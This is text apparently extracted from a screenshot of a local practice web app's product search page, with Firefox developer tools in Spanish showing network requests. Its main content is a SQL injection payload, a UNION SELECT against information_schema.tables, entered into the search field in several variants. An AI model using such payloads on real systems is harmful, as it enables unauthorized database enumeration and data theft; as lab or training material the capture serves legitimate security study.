 To view the full details of a product, please use the search below.
test' UNION SELECT table_name, NULL NULL NULL NULL FROM information_schema.tables#
Search
test' UNION SELECT table_name, NULL NULL NULL NULL FROM information_schema.tables#
test' UNION SELECT table_name, NULL, NULL, NULL, NULL FROM information_schema.tables#
円
Place order! (coming soon)
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación 2
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando Es... Mét Dominio Archivo Iniciador Tipo Transferido Tam... Cabeceras Cookies Solicitud Respuesta Tiempos
Sec-Fetch-Site same-origin 200 P... localh... i0x03.php document html 1,17 KB 2,06... HTML Sin procesar
Sec-Fetch-User ?1 200 GET localh... bootstrap.min.css stylesheet css cacheado 30,1...
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) G... 200 GET localh... custom.css stylesheet css cacheado 268 B
Accept text/html,application/xhtml+xml,application/xml;q... 403 GET localh... /assets/ img html 490 B 274 B
Product search
Accept-Langu... es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3 200 GET localh... popper.min.js script js cacheado 0 B
Content-Type application/x-www-form-urlencoded 200 GET localh... bootstrap.min.js script js cacheado 0 B
To view the full details of a product, please use the search below.
Limpiar Enviar
7 solicitudes 33,02 KB / 1,66 KB transferido Finalizado: 51 ms DOMContentLoaded: 49
Filtrar salida Errores Advertencias Información Registros Depurar CSS XHR Peticiones